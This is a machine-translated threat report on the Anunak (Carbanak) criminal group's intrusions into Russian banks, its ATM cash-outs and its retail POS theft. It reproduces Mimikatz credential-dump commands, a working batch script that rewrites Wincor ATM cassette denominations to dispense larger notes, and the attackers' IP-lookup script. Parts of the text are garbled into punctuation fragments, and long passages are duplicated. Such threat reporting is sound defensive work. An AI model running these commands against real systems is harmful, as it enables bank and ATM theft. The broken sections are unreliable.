Technical report on the activities of a criminal group engaged in targeted attacks - Anunak
In the second half of 2014, we have repeatedly mentioned targeted attacks on large financial institutions as a new level of fraud. After all, now money is being stolen not from “small legal entities”, but from large financial companies, in which, it would seem, security should be at the highest level and the complexity of the crime is approaching Hell. However, taking into account the steady flow of similar crimes, as well as the special relevance against the background of the current financial condition of the country, we decided to update the post and add new details regarding the Anunak group, which uses the Trojan of the same name, also known as Carbanak. The name Carbanak comes from the gluing together of two words Anunak + Carberp.
After the arrests of members of the Carberp group in Russia, some participants were left without work, however, the experience gained over many years of work allowed them to occupy a new niche. One of the participants quickly realized that you could steal $ 2,000 a thousand times and earn $ 2 million, and you could steal only once and all at once.
Since 2013 an organized criminal group has intensified, targeting banks and electronic payment systems in Russia and the post-Soviet space. A special feature is that fraud occurs within the corporate network, using internal payment gateways and banking systems. Thus, money is stolen not from customers, but from the banks and payment systems themselves. If intruders gain access to a state-owned enterprise network, the target of the intruders is industrial espionage.
')
The backbone of the criminal group is made up of citizens of Russia and Ukraine, however there are individuals who provide them support from Belarus.
The average amount of embezzlement in Russia and the post-Soviet space was $ 2 million at the fall 2014 exchange rate. Since 2013, they have successfully obtained access to the network of more than 50 Russian banks and 5 payment systems, some of them were deprived of a banking license. To date, the total amount of theft is more than 1 billion rubles, most of which falls on the second half of 2014.
The average time from the moment of penetration into the internal network of a financial organization to the time of theft is 42 days.
As a result of access to the internal networks of a financial organization, hackers managed to gain access to ATM management servers and infect them with their malicious programs, which allowed them to be emptied in the future. Also, the result of network penetration was access to the management of payment gateways (in the case of payment systems) and bank accounts.
Since 2014, members of a criminal group have begun to actively show interest in European retail companies.
In order to penetrate the internal network, targeted mailings are used by e-mail, or through other botnets, for which contact with the owners of large botnets is constantly maintained. From August 2014, they began to create their large botnet using mass mailings via email rather than Driveby.
The first successful bank robbery was committed by them in January 2013. In all the first cases, the attackers used the RDPdoor program for remote access to the bank’s network, and the MBR Eraser program to remove the traces and output Windows computers and servers. Both programs were used by members of the Carberp criminal group, which was run by Germes. To reduce the risks of losing access to the bank’s internal network, besides malicious programs, attackers also used legitimate remote access programs like Ammy Admin and Team Viewer. Subsequently, the attacker completely refused to use RDPdoor and Team Viewer.
In addition to the banking and payment systems themselves, hackers gained access to email servers to monitor all internal communications. This allowed them to find out that anomalous activity was recorded in the bank’s network, how it was installed, and what measures will be taken by bank employees to solve the problem. Mail control was successfully installed regardless of whether it was MS Exchange or Lotus. This allowed them to take countermeasures, allowing employees of banks and payment systems to get the feeling that the problem was solved.
The main stages of attack development:
1. Primary infection of an ordinary employee’s computer.
2. Getting a user password with administrative rights on some computers. For example, a technical support specialist.
3. Obtaining legitimate access to one of the servers.
4. Compromise of the domain administrator password from the server.
5. Getting access to the domain controller and the compromise of all domain active accounts.
6. Accessing email and workflow servers.
7. Getting access to workstations for server administrators and banking systems.
8. Installing software to monitor the activity of operators of their systems of interest. This is usually a photo and video fixation.
9. Configuring remote access to servers of interest, including changes on firewalls.
To carry out targeted attacks in 2014, attackers completed the development of their main malicious program, Anunak, which is used in conjunction with the following tools:
Mimikatz - to get passwords from local and domain accounts
MBR Eraser - for disabling the operating system
SoftPerfect Network Scanner - to scan the local network
Cain & Abel - to get passwords
SSHD backdoor - for getting passwords and remote access
Ammy Admin - remote control
Team Viewer - remote control
The main malware is “Anunak” according to the classification of our laboratory. This Trojan program is used only for targeted attacks, mainly on banks and payment systems. Targeted use allows it to remain poorly understood, which ensures its good survivability within corporate networks. When writing this malware, in some places the source code from the Carberp banking Trojan was used.
Anunak has the following functionality.
It integrates software called Mimikatz. This is an open source software that allows you to get passwords for user accounts who logged on to Windows. However, this software has been significantly changed: while maintaining the functionality for obtaining account passwords, the user interaction functionality, error information and the progress of the program were removed. Thus, when you run a malicious program on the server, all domain and local accounts, including administrator accounts, will secretly be compromised. In order to get passwords from accounts, it is enough to enter two commands in succession: “privilege :: debug” and “sekurlsa :: logonpasswords”. When this program hits a domain controller or an email server, almost all domain accounts, including administrators, are compromised.
It is also possible to add the program file to the exceptions of the firewall by creating the appropriate rule through the “Netsh” utility.
The program has implemented intercept key functionality and has the ability to create screenshots.
There is a functional that interacts with the banking system iFOBS.
Key information, screenshots and cab files are sent to the malware management server.
The program is capable of secretly making changes to a number of system files, presumably to remove the restriction of the desktop versions of the Microsoft Windows operating systems to the number of users who can simultaneously connect to the computer managed by this operating system via RDP in order to implement their remote administration.

It is possible to download and run arbitrary executable files from the management server. One of these files is the “AmmyAdmin” program, which is able to start with the “-service” and “-nogui” arguments, which will start it as a service and without a user interface. AmmyAdmin allows you to connect via an IP address and a unique identifier through a rl.ammyy.com server to another computer that has the same software. As a result of the connection, the attacker gains remote access to the user's computer running AmmyAdmin bypassing firewalls. A window shot is shown below:
When gaining access to servers running Linux operating systems, attackers use an SSH backdoor to send attackers data to the server about logins / passwords used to access the server, and also provides remote access to attackers.
To ensure access to servers of interest, rules on Microsoft TMG, CISCO, etc. firewalls can be changed accordingly.

When the attackers did not yet have a main malicious program that would perform the hidden installation of AmmyAdmin and would give the attackers a password for remote access, they used a third-party malicious program known as Barus. This malware is used extremely rarely and was last seen by us in 2013. The malware is a development of Russian-language authors. In the control panel, you can see the Ammy ID field, the use of which allowed attackers to make a remote connection.

At the very beginning of its activities in 2013, due to the lack of a target Trojan, attackers began to spread Andromeda and Pony. These malicious programs were spread by Driveby methods through the Neutrino Exploit Kit exploit pack, as shown in the figure below. Interestingly, the source of traffic in the fall of 2013 was the php.net site for them. They redirected traffic from this resource to bundles since July 2013, but this fact was discovered much later. The name of one of the streams for the distribution of the malicious program “LOL BANK FUCKIUNG”, which corresponded to their activities.
In parallel, they used another method of infection, which was one of the main ones. The main method of distribution is sending letters with a malicious attachment on behalf of the Central Bank of the Russian Federation, a potential client, or a real-life counterparty (whose account is previously accessed, then it is sent to the contact list).
The second method used is the installation of a special malicious program to conduct targeted attacks using another malicious program that could get into the local network at random. To identify such malicious programs, the criminal group maintains contact with several owners of large botnets that are massively distributing their malicious programs. When buying IP addresses from such botnet owners, where their malicious programs are installed, attackers check the IP addresses for financial and state structures. If the malware is on the subnet that interests them, then the attackers pay the owner of a large botnet to install their targeted malware. Similar partnerships were with the owners of the Zeus, Shiz Ranbyus botnets. All of these Trojans are banking and are explained by past relationships. At the end of 2013, the hacker, under the pseudonym Dinhold, began building its botnet on a modified Carberp, after posting its source codes to open access. They were trying to establish a similar interaction, however, in 2014 he was arrested without having had time to develop his botnet to the required level.
The following script was used to check the IP-address for the ownership of the desired network:
#! / usr / bin / python
# - * - coding: utf-8 - * -
import os
from bulkwhois.shadowserver import BulkWhoisShadowserver
iplist_file = 'ip.txt'
path = os.path.dirname (os.path.abspath (__ file__))
bulk_whois = BulkWhoisShadowserver ()
iplist = []
with open (os.path.join (path, iplist_file)) as f:
for line in f:
iplist.append (line.strip ())
result = bulk_whois.lookup_ips (iplist)
with open (os.path.join (path, 'data.txt'), 'a') as f:
for record in result:
f.write ('IP:% s \
CC:% s \
Org. Name:% s \
Register:% s \
AS Name:% s \
BGP Prefix:% s \
-------------------------------------------------- ----- \
'% (result [record] [' ip '], result [record] [' cc '], result [record] [' org_name '], result [record] [' register '], result [record] [' as_name '], result [record] [' bgp_prefix ']))



The most dangerous are mailing on behalf of partners with whom financial and government institutions are constantly exchanging data by e-mail. An example of such a mailing occurred on September 25, 2014, at 2:11 pm from the email address “Elina Shchekina <e.shekina@rbkmoney.com>”, the subject of the letter is “The Updated Version of the Agreement”. Attachment "agreement.doc" exploits vulnerabilities CVE-2012-2539 and CVE-2012-0158. The distribution was carried out to more than 70 addresses of various companies (moreover, there could be several recipients within one company).
A letter with a malicious attachment (md5: AA36BA9F4DE5892F1DD427B7B2100B06) in the archive with a password from a potential client sent to the bank manager after a preliminary telephone conversation with him. The call was made from St. Petersburg.


The contents of a text file named "requisites.doc"
LLC "Company Our Century"
109387, Russia, Moscow,
st. Anosova, 24, office 409
Tel. (495) 124-99-77 fax: (495) 124-99-77
Tel. honeycomb. (962) 7135296
E-mail: x60x@nxt.ru
INN 7329001307 KPP 732901001
s / 40702810613310001709
Branch VTB 24 (CJSC) Moscow
K \ s 30101810700000000955
BIK 043602955

A letter on behalf of the Central Bank of Russia with a malicious attachment (md5: 8FA296EFAF87FF4D9179283D42372C52), which exploits the CVE-2012-2539 vulnerability to execute arbitrary code.

There were also other examples of emails with malicious attachments, such as sending emails with the file “001. photo.exe ".
Having access to the internal networks of banks opens up broad opportunities for hackers. One of these opportunities was access to ATMs from special network segments that should have been isolated. It is confirmed that this criminal group gained access to 52 ATMs. The amount of damage exceeds 50 million rubles. As a result of getting access to ATMs, depending on the ATM model, hackers used different schemes.
Upon gaining access, attackers downloaded malicious scripts and changed the denominations of the issued banknotes in the registry of the ATM operating system. As a result, when requesting to receive 10 bills in denominations of 100 rubles, the attacker received 10 bills in denominations of 5000 rubles. The malicious script and program they used was developed for the Wincor platform.
The malicious script contained the following commands:
Contents of the file "1.bat"
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_1 / t REG_SZ / d "5000" / f
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_2 / t REG_SZ / d "1000" / f
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_3 / t REG_SZ / d "500" / f
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_4 / t REG_SZ / d "100" / f
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_1 / t REG_SZ / d "100" / f
REG ADD "HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER" / v VALUE_4 / t REG_SZ / d "5000" / f
shutdown -r -t 0 –f
After the execution of this file, the registry keys, registry branches “HKEY_LOCAL_MACHINE \ SOFTWARE \ Wincor Nixdorf \ ProTopas \ CurrentVersion \ LYNXPAR \ CASH_DISPENSER” are changed, which are responsible for the value of the cassettes in the ATM. As a result of the execution of this file, the registry key responsible for cassette number 1 (VALUE_1) is “100”, and the registry key that is responsible for cassette number 4 (VALUE_4) is “5000”. Then the command is given to restart the computer.
Reference value of registry keys:
VALUE_1 - 5000
VALUE_2 - 1000
VALUE_3 - 500
VALUE_4 - 100
If the actual load of the ATM corresponds to the reference, then when the registry keys are changed when issuing banknotes from cassette No. 1, bills with the face value of “5000” instead of “100” will be issued.
In addition, the attackers used a modified debugging program that allowed the team to issue money from the dispenser. The original debugging program dispenses cash through the dispenser only with the ATM open and the safe door fixed. To ensure the issuance of money with a closed ATM, attackers had to modify the original program “KDIAG32” (original file: size 1 128 960 MD5 4CC1A6E049942EBDA395244C74179EFF).

Figure: Wincor ATM KDIAG32 service program
A comparison of the original version of the program with the modified version showed that the only difference is in ignoring the error ““ Door not opened or missing! ””. The figure below shows an error message that will never be shown to the user in the file being examined:

Figure: Hidden window in the original KDIAG32 program
Analyzing one of the incidents, all traces indicated that the same criminal group was working. Ammy Admin was used for remote access, the same SSHD backdoor was installed on Unix servers, and moreover it was loaded from the same hacked server as in other cases using the Anunak Trojan. However, in this incident, not Anunak was used as the main trojan, but Andromeda was used. Management servers were located in Kazakhstan, Germany and Ukraine. A check of management servers showed that it was Bulletproof hosting, which besides servers provides the service of proxying traffic through its infrastructure and using TOR and VPN, which was significantly different from the Anunak hosting scheme. The cash out check showed that the same criminal group was used as it was for Anunak, which once again confirmed their relationship.

The received copies of the Andromeda Trojan were distributed from August 2014 via email. As the RC4 encryption key, the value 754037e7be8f61cbb1b85ab46c7da77d was used, which is an MD5 hash from the string “go fuck yourself”. As a result of such mailings, from August to the end of October, the Andromeda botnet has grown to 260,000 bots. Successful infection on the same subnet led to sending such letters to other bank employees based on the employee’s contact list. An example of sending from the network of an infected bank to employees of another bank is shown below.
As a result of such fan mailing, many oil and gas companies, banks and government agencies were infected. In Russia, at least 15 banks and 2 payment systems were infected in this way.
Emails with similar attachments were distributed with the following topics:
"My new photo"
“Alert Transactions Report by users from 2014-09-28 to 2014-09-28”
Previously, it is worth noting that the process of withdrawing stolen money (cash) was different, firstly, based on the method of theft, secondly of the type of victim (bank or payment system), thirdly of the total amount of theft.
By type of sacrifice, they were rather divided on the basis of types of counterparties, work with which imposed certain restrictions. For example, all payments were required to go through a specific pool of intermediaries. Additionally, an “abnormal” pool of counterparties could cause suspicion and unnecessary checks (manual processing of payment orders).
In the case of obtaining (for the purpose of intruders) control over the AWS of the CBD, the scheme was basically a classic tree, when the funds from the bank account were sent to several legal entities, then from each legal entity. faces into smaller legal entities. individuals (there could be several such iterations), then to the cards of individuals (from 600 to 7000 tranzac).
In the case of obtaining (for the purpose of the attackers) control over the ATM management service, the funds were received directly from the ATM at the attacker's command. In this case, the entire process of exposure was that the drop was at the ATM at the specified hour and was in contact with the attacker who had access to the ATM management server, with the bag, in which the dispenser was empty.
The funds were sent to the accounts of other banks, and often “hacked” banks were used, in which accounts and plastic cards were prepared in advance.
In addition to all of the above methods, channels for sending money through payment systems, electronic wallets and payment systems such as web money, Yandex money, QIWI (1500-2000 transactions) were also involved. Receipts of large amounts (up to 50 million) on individual cards of individuals were recorded, which later were engaged in the purchase of expensive oversized goods on this card, such as jewelry, watches and other attributes. A huge part of the money was sent to mobile operators (1500-2000 SIM cards prepared in advance).
In the spring of 2014 (the heyday of this type of fraud), 2 groups of cashiers working to support targeted attacks were known; by the fall of 2014, their number increased to 5. In general, this increase was also related to the number of thefts (number of victims + average amount of theft by 1 sacrifice). Groups work in different cities for better distribution of obla. Also, these groups include people from neighboring countries who, if necessary (a large “project”), arrived in the specified city. Each group was controlled by a separate person. The group includes about 15-20 people.
Part of the money went to Ukraine and Belarus.

While attacks on Russian banks and payment systems have lasted for the last two years, retail attacks only began in the second quarter of 2014. So far there is confirmed information about three data card leaks and more than ten cases of access to local networks of retail companies, which is becoming a serious threat.
In addition to retail organizations, it is also known about the successful attacks on media and PR companies in 2014. It is not known for certain what was the purpose of penetration into the networks of such companies, but it can be assumed that they were looking for insider information, a kind of industrial espionage, allowing them to gain an advantage in the stock market. Since these companies have lost nothing, and the result of fraud is difficult to compare with something specific, such incidents are usually never linked into a single whole.
Regarding attacks on retail companies, the first infections in 2014 by Anunak were made using a widespread malware mining mining cryptocurrency based on the banking Trojan Gozi / ISFB. 2014 500 000 , . Microsoft Windows Windows.
Gozi/ISFB , Metasploit/Meterpreter Anunak. Anunak - 2014 .
, , - Andromeda SQL- .
Anunak POS Epicor/NSB. Anunak , . 2014 , , .
More recent attacks were made with the help of a tailor-made program for POS terminals, which is simpler, but it reliably collected data from memory cards. Since the beginning of the fall of 2014, the original version used a simple blacklist, ripped out every process and dumped the data in clear text. Later versions scan only certain processes and use the RC4 algorithm to encrypt the extracted card data on disk.
- , , , , . , .
, 2014 . – , VPN- , . , - , , .
Metasploit . , , , CVE-2014- 4113, . Metasploit - , , .
, , Metasploit, , Meterpreter, . SSL 443, DNS 53. BITS , Windows PowerShell . Anunak.
Anunak , PHP- HTTP HTTPS, Windows- .
Short excursion
After the arrests of members of the Carberp group in Russia, some participants were left without work, however, the experience gained over many years of work allowed them to occupy a new niche. One of the participants quickly realized that you could steal $ 2,000 a thousand times and earn $ 2 million, and you could steal only once and all at once.
Since 2013 an organized criminal group has intensified, targeting banks and electronic payment systems in Russia and the post-Soviet space. A special feature is that fraud occurs within the corporate network, using internal payment gateways and banking systems. Thus, money is stolen not from customers, but from the banks and payment systems themselves. If intruders gain access to a state-owned enterprise network, the target of the intruders is industrial espionage.
')
The backbone of the criminal group is made up of citizens of Russia and Ukraine, however there are individuals who provide them support from Belarus.
The average amount of embezzlement in Russia and the post-Soviet space was $ 2 million at the fall 2014 exchange rate. Since 2013, they have successfully obtained access to the network of more than 50 Russian banks and 5 payment systems, some of them were deprived of a banking license. To date, the total amount of theft is more than 1 billion rubles, most of which falls on the second half of 2014.
The average time from the moment of penetration into the internal network of a financial organization to the time of theft is 42 days.
As a result of access to the internal networks of a financial organization, hackers managed to gain access to ATM management servers and infect them with their malicious programs, which allowed them to be emptied in the future. Also, the result of network penetration was access to the management of payment gateways (in the case of payment systems) and bank accounts.
Since 2014, members of a criminal group have begun to actively show interest in European retail companies.
In order to penetrate the internal network, targeted mailings are used by e-mail, or through other botnets, for which contact with the owners of large botnets is constantly maintained. From August 2014, they began to create their large botnet using mass mailings via email rather than Driveby.
Attacks in Russia
The first successful bank robbery was committed by them in January 2013. In all the first cases, the attackers used the RDPdoor program for remote access to the bank’s network, and the MBR Eraser program to remove the traces and output Windows computers and servers. Both programs were used by members of the Carberp criminal group, which was run by Germes. To reduce the risks of losing access to the bank’s internal network, besides malicious programs, attackers also used legitimate remote access programs like Ammy Admin and Team Viewer. Subsequently, the attacker completely refused to use RDPdoor and Team Viewer.
In addition to the banking and payment systems themselves, hackers gained access to email servers to monitor all internal communications. This allowed them to find out that anomalous activity was recorded in the bank’s network, how it was installed, and what measures will be taken by bank employees to solve the problem. Mail control was successfully installed regardless of whether it was MS Exchange or Lotus. This allowed them to take countermeasures, allowing employees of banks and payment systems to get the feeling that the problem was solved.
The main stages of attack development:
1. Primary infection of an ordinary employee’s computer.
2. Getting a user password with administrative rights on some computers. For example, a technical support specialist.
